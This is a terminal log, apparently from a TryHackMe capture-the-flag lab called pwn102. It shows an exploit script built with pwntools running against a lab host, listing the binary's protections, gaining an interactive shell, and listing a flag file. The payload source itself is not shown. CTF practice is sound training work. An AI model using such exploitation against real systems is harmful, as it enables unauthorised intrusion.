 luka@yurei:~/Desktop/thm/pwn102$ python3 pwn102_remote.py
[*] '/home/luka/Desktop/thm/pwn102/pwn102.pwn102'
    Arch:     amd64-64-little
    RELRO:    Full RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      PIE enabled
[+] Opening connection to 10.10.227.21 on port 9002: Done
/home/luka/Desktop/thm/pwn102/pwn102_remote.py:18: BytesWarning: Text is not bytes; assuming ISO
-8859-1, no guarantees. See https://docs.pwntools.com/#bytes
  proc.send(payload)
[*] Switching to interactive mode

I need badf00d to fee1dead
Am I right? $ whoami
Yes, I need c0ff33 to c0d3
$ whoami
pwn102
$ ls
flag.txt
pwn102
pwn102.c
$